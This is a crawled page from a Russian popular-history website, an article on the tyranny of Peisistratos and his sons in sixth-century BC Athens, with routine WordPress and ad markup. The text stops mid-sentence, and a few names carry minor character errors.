

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html
body_size: 47198
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Писистрат и его обвинитель интересные факты - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Писистрат и его обвинитель интересные факты - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Тирания писистрата и писистратидов Все значение реформ Солона стало ясным только со временем. Непосредственно же после их проведения гражданские волнения не только не прекратились, но, пожалуй, даже усилились. Случались годы, когда из‑за острых внутриполитических конфликтов не удавалось избрать архонтов. А архонт‑эпоним Дамасий по истечении годичного срока не пожелал оставить должность и удерживал власть более двух" />
<meta property="og:url" content="https://detibib-nevelsk.ru/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Топ" />
<meta property="article:published_time" content="2019-05-29T10:42:03+00:00" />
<meta property="article:modified_time" content="2019-05-29T10:42:04+00:00" />
<meta property="og:updated_time" content="2019-05-29T10:42:04+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/12a8df30fde3467a35018cf337fa72f9.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/12a8df30fde3467a35018cf337fa72f9.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Тирания писистрата и писистратидов Все значение реформ Солона стало ясным только со временем. Непосредственно же после их проведения гражданские волнения не только не прекратились, но, пожалуй, даже усилились. Случались годы, когда из‑за острых внутриполитических конфликтов не удавалось избрать архонтов. А архонт‑эпоним Дамасий по истечении годичного срока не пожелал оставить должность и удерживал власть более двух" />
<meta name="twitter:title" content="Писистрат и его обвинитель интересные факты - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/12a8df30fde3467a35018cf337fa72f9.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/top" itemprop="item"><span itemprop="name">Топ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Писистрат и его обвинитель интересные факты</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Тирания писистрата и писистратидов</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Pisistrat_i_ego_obvinitel_interesnye_fakty_1.jpg" alt="" width="640" height="auto" /></p>
<p>
Все значение реформ Солона стало ясным<br />
только со временем. Непосредственно же<br />
после их проведения гражданские волнения<br />
не только не прекратились, но, пожалуй,<br />
даже усилились. Случались годы, когда<br />
из‑за острых внутриполитических<br />
конфликтов не удавалось избрать архонтов.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>
А архонт‑эпоним Дамасий по истечении<br />
годичного срока не пожелал оставить<br />
должность и удерживал власть более двух<br />
лет, пока не был свергнут силой. Иными<br />
словами, в афинском полисе появились<br />
все симптомы грядущей тирании – явления,<br />
в высшей степени характерного для Греции<br />
эпохи архаики.</p>
</p>
<p>
В течение первой половины VI в. до н. э.<br />
политическая борьба имела форму<br />
противостояния сильных группировок,<br />
базировавшихся в различных регионах<br />
Аттики и возглавлявшихся местными<br />
аристократами. Источники (Геродот,<br />
Аристотель, Плутарх) сообщают о трех<br />
такого рода группировках.</p>
<p> Одна из них<br />
(ее членов называли <i>педиэями)</i>действовала в окрестностях Афин.</p>
<p> В этой<br />
наиболее богатой естественными ресурсами<br />
(в частности, плодородными почвами)<br />
области Аттики положение аристократии<br />
традиционно было особенно прочным, а<br />
сама знать – особенно консервативно<br />
настроенной.</p>
<p>
Представители другой группировки (их<br />
называли <i>паралиями)</i>опирались на<br />
население прибрежной части Аттики; во<br />
главе этой группировки стоял<br />
аристократический род Алкмеонидов.<br />
Жители побережья отличались меньшим<br />
консерватизмом, большей мобильностью;<br />
источниками их богатства были не только<br />
земельные владения, но также и торговые<br />
операции.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>
Наконец, третья группировка (входившие<br />
в нее граждане называли себя <i>диакриями)</i>базировалась в отдаленной северо‑восточной<br />
части Аттики, которая была самым бедным<br />
регионом афинского полиса. Диакрии были<br />
настроены наиболее радикально по<br />
отношению к существующим порядкам, во<br />
многом еще определявшимися господством<br />
знати.</p>
</div></div>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>
Именно диакриев в 60‑х годах VI в. до<br />
н. э. возглавил <b>Писистрат</b>(правил в<br />
560–527 II. до н. э.) – наиболее талантливый<br />
и амбициозный политический лидер того<br />
времени. Представитель древнего<br />
аристократического рода и дальний<br />
родственник Солона, он завоевал большую<br />
популярность у демоса, особенно после<br />
того, как проявил незаурядные полководческие<br />
способности в войне с Мегарами.</p>
<p> Используя<br />
популистские лозунги, Писистрат преуспел<br />
в борьбе с соперниками и в конце концов<br />
получил от народного собрания разрешение<br />
обзавестись отрядом телохранителей,<br />
вооруженных дубинами. С этим отрядом<br />
он захватил в 560 г. до н. э. афинский<br />
Акрополь и объявил себя правителем<br />
государства. Правда, вскоре после этого<br />
аристократы, объединив свои силы, свергли<br />
Писистрата.</p>
<p> Однако через несколько лет,<br />
вступив в соглашение с Алкмеонидами,<br />
он сумел вернуться к власти, но и на этот<br />
раз ненадолго: был свергнут и изгнан из<br />
Аттики. Лишь в 546 г. до н. э. Писистрат во<br />
главе сильного войска вторгся на<br />
территорию афинского полиса и окончательно<br />
утвердился в качестве тирана.</p>
<blockquote>
<p> Он правил<br />
до своей смерти, а умирая, передал власть<br />
сыновьям Гиппию и Гиппарху, основав,<br />
таким образом, династию<b>Писистратидов.</b></p>
</blockquote>
<p>
В отличие от многих представителей<br />
Старшей тирании, которые запятнали себя<br />
кровавыми злодеяниями, Писистрат, судя<br />
по источникам, пользовался репутацией<br />
мудрого, умеренного и даже «кроткого»<br />
правителя. Он всячески стремился<br />
продемонстрировать легитимный характер<br />
своей власти, свое уважение к законам.</p>
<p>
В частности, он не предпринял ни малейшей<br />
попытки отменить законодательство<br />
Солона и, более того, постоянно подчеркивал,<br />
что следует законам точно так же, как и<br />
все остальные граждане.</p>
<p> При нем в Афинах<br />
продолжали функционировать органы<br />
полисного управления: избирались архонты<br />
(правда, тиран всегда старался обеспечить<br />
занятие этой должности своими<br />
ставленниками), заседал Совет ареопага<br />
(при этом Писистрат, конечно, держал его<br />
деятельность под своим контролем),<br />
собиралось народное собрание (однако<br />
правитель приказал разоружить демос,<br />
заявив, что отныне он сам при помощи<br />
отрядов наемников из других городов<br />
будет заботиться о безопасности граждан).<br />
Но над всеми органами полисного управления<br />
теперь была власть одного человека.</p>
<p>
Правлению Писистрата были чужды террор<br />
и репрессии, характерные для господства<br />
других тиранов. Правда, род <b>Алкмеонйдов</b>был вынужден покинуть Аттику, но не<br />
потому, что эти аристократы боялись за<br />
свою судьбу, а потому, что они не желали<br />
сотрудничать с новоявленным владыкой.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>
Как и все представители архаической<br />
тирании, Писистрат проводил<br />
антиаристократическую политику,<br />
направленную на ослабление старой<br />
знати: конкуренты в борьбе за власть<br />
были ему совершенно не нужны. Он, в<br />
частности, стремясь освободить крестьян<br />
от произвола местных аристократических<br />
вождей, учредил разъездные судебные<br />
коллегии.</p>
</div></div>
<p> Судьи отправлялись в сельскую<br />
местность и там разбирали тяжбы между<br />
земледельцами (ранее это было прерогативой<br />
аристократов). Писистрат во многом<br />
покровительствовал крестьянам: выдавал<br />
беднякам кредиты на льготных условиях<br />
и т. п. Не случайно даже много лет спустя<br />
после ликвидации тирании афинские<br />
крестьяне вспоминали о времени правления<br />
Писистрата как о «золотом веке».</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p> И это<br />
несмотря на то, что он взимал с земледельцев<br />
в свою пользу довольно тяжелый (по<br />
античным меркам) налог – десятую часть<br />
доходов.</p>
<p>
Писистрат стремился превратить Афины<br />
в крупнейший экономический, политический<br />
и культурный центр Эллады. Для этого он<br />
проводил активную внешнюю политику. В<br />
его личном владении находились территории<br />
на северном побережье Эгейского моря<br />
с серебряными рудниками, приносившими<br />
тирану значительный доход.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Писистрат<br />
старался установить контроль над<br />
черноморскими проливами, через которые<br />
в Аттику доставляли хлеб, и для этого<br />
основал на подступах к ним опорные базы.<br />
Остров Делос, где находилось святилище<br />
Аполлона – главный религиозный центр<br />
ионийцев, был также взят афинским тираном<br />
под свое покровительство.</p>
</div></div>
<p>
Афинский правитель проявил себя умелым<br />
дипломатом: ему удавалось одновременно<br />
поддерживать дружественные связи со<br />
Спартой и Аргосом, а также с Фессалией<br />
и рядом островных полисов.</p>
<p> Его правление<br />
ознаменовалось, пожалуй, только одной<br />
крупной внешнеполитической неудачей:<br />
резко ухудшились отношения Афин с<br />
Дельфами, а находившийся там оракул<br />
Аполлона пользовался огромным авторитетом<br />
во всем греческом мире.</p>
<p>
Религиозная и культурная политика<br />
Писистрата также способствовала<br />
возвеличению афинского полиса. Тиран<br />
не жалел средств для организации пышных<br />
общественных празднеств. С необычайным<br />
блеском и торжественностью стали<br />
отмечаться при нем раз в четыре года.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>
Великие Панафиней праздник в честь<br />
богини Афины, превратившийся в главное<br />
культовое и общественное мероприятие<br />
афинского календаря. Поощрялся Писистратом<br />
культ Диониса бога умирающей и воскресающей<br />
природы, веселья и вина.</p>
</div></div>
<p> Проводившийся<br />
весной в Афинах праздник в честь Диониса<br />
– Великие Дионисии – получил известность<br />
во всем эллинском мире. Именно из ритуалов<br />
этого праздника и родился древнегреческий<br />
театр.</p>
<p>
Писистрата, которому вопросы религии,<br />
культов были особенно близки, можно<br />
назвать настоящим религиозным<br />
реформатором. В окружении афинского<br />
тирана мы встречаем видных представителей<br />
мистического религиозного движения<br />
орфиков.</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p> Почти невозможно назвать такого<br />
бога, которому Писистрат не постарался<br />
бы воздать должное.</p>
<blockquote>
<p> При нем в Афинах (на<br />
Акрополе и в других местах) появились<br />
<i>первые каменные храмы,</i>святилище<br />
Аполлона, началось сооружение грандиозного<br />
храма Зевса Олимпийского12.</p>
</blockquote>
<p>
Панафинейская амфора</p>
<p>
Панафинейское жертвоприношение. <i>Рисунок<br />
на вазе</i></p>
<p>
Дионис и силен. <i>Роспись на вазе</i></p>
<p>
«Дионис и менады». <i>Чернофигурная<br />
амфора</i></p>
<p>
По распоряжению Писистрата была сделана<br />
<i>запись гомеровских поэм,</i>что позволило<br />
из различных версий, бытовавших в устной<br />
передаче, создать единый канонический<br />
текст. Писистратиды поощряли развитие<br />
культуры: в Афинах творили знаменитые<br />
поэты Анакреонт и Симонид, процветало<br />
изобразительное искусство, в частности<br />
вазопись.</p>
<p>
Старший сын Писистрата <b>Гйппйй,</b>ставший его наследником, на первых порах<br />
продолжал достаточно мягкую и корректную<br />
политику отца. Он даже попытался<br />
примириться со знатными родами, ранее<br />
покинувшими Афины. На родину возвратились<br />
Алкмеониды, а их глава<b>Юійсфен</b>получил возможность в 525 г. до н. э. занять<br />
должность первого архонта.</p>
<p>
Ситуация изменилась в 514 г. до н. э., когда<br />
два афинских аристократа – <b>Гармодйй</b>и<b>Арйстогйтон,</b>побуждаемые личной<br />
обидой, составили заговор с целью<br />
свержения Гиппия. В результате их<br />
выступления был, однако, убит лишь<br />
младший брат тирана – Гиппарх. Заговорщики<br />
были схвачены и казнены.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Впоследствии,<br />
после ликвидации тиранического режима,<br />
Гармодий и Аристогитон были провозглашены<br />
героями‑покровителями афинской<br />
демократии, а их имена еще долго были<br />
окружены ореолом славы и почета.</p>
</div></div>
<p> После<br />
раскрытия заговора аристократов Гиппий<br />
стал более подозрителен; его режим<br />
приобрел черты жестокости и начал<br />
постепенно утрачивать популярность.<br />
Алкмеониды вновь были изгнаны из Афин.<br />
Обосновавшись в Дельфах и приобретя<br />
там значительное влияние, они начали<br />
плести против тирана интриги.</p>
<p> В конце<br />
концов Спарта под давлением дельфийских<br />
жрецов разорвала дружественные отношения<br />
с Гиппием и объявила Афинам войну. В 510<br />
г. до н. э. в город вступило спартанское<br />
